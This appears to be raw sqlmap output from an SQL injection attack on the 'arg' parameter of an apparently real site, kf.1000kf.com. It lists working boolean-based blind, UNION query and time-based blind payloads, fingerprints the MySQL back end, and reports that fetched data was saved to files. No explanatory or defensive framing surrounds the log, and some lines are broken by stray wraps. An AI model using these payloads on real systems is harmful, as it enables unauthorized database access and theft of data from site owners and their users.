 ---
Place: GET
Parameter: arg
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: arg=1000kf' AND 1278=1278 AND 'WTPL'='WTPL
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: arg=-5566' UNION ALL SELECT CONCAT(0x7167776271,0x4d784e4f70686943
469,0x716b766971),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: arg=1000kf' AND SLEEP(5) AND 'WYXM'='WYXM
---
[20:30:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[20:30:22] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\kf.1000kf.com'